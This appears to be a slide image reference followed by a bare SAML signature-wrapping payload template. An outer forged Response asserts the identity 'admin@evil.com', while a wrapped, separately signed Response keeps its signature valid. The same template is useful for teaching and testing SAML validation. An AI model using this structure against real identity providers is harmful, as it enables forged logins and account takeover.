 <samlp:Response ID="FAKE">
<saml:Assertion>
<saml:Subject>
<saml:NameID>admin@evil.com</saml:NameID>
</saml:Subject>
</saml:Assertion>
<Wrapper>
<samlp:Response ID="R1">
<ds:Signature>
<ds:Reference URI="#R1"/>
</ds:Signature>
</samlp:Response>
</Wrapper>
</samlp:Response>